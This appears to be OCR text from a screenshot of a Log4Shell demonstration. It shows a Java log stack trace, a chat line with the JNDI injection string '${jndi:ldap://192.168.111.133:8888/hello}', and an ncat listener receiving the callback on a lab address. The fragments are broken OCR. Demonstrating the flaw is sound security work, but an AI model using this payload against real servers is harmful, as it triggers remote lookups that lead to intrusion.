 at org.apache.logging.log4j.core.appender.AsyncAppenderEventDispatcher
.dispatchAll(AsyncAppenderEventDispatcher.java:81)
at org.apache.logging.log4j.core.appender.AsyncAppenderEventDispatcher
.run(AsyncAppenderEventDispatcher.java:63)
[02:26:05 INFO]: <JohnHammond010> ${jndi:http://192.168.111.133:8888/hello}
>
Command Prompt - ncat.exe -lnvp 8888
08/06/2021 08:46 PM 2,261 ZENMAP_README
08/07/2021 10:57 AM 101,584 zlibwapi.dll
30 File(s) 20,462,373 bytes
7 Dir(s) 39,330,742,272 bytes free
C:\Program Files (x86)\Nmap>ncat.exe
Ncat: You must specify a host to connect to. QUITTING.
C:\Program Files (x86)\Nmap>ncat.exe -lnvp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.111.133.
Ncat: Connection from 192.168.111.133:50952.
0♀☻☺☺`☻☺♥♦ Ç
<JohnHammond010> ${jndi:ldap://192.168.111.133:8888/hello}
Type here to search
2:26 AM
12/10/2021
2